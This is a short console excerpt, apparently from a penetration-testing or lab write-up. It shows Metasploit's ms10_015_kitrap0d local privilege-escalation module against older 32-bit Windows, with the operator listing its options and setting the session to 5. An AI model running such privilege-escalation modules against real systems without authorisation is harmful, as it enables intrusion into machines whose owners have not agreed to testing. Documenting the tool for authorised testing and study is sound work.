 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 5
SESSION => 5